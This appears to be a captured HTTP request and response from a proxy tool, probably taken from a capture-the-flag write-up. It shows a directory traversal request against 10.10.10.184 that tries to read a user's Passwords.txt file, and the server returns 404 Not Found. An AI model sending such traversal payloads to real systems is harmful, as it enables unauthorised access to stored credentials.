 Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../../../../Documents and Settings/Nathan/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-type: text/html
3 Content-Length: 0
4 Connection: close
5 AuthInfo:
6
7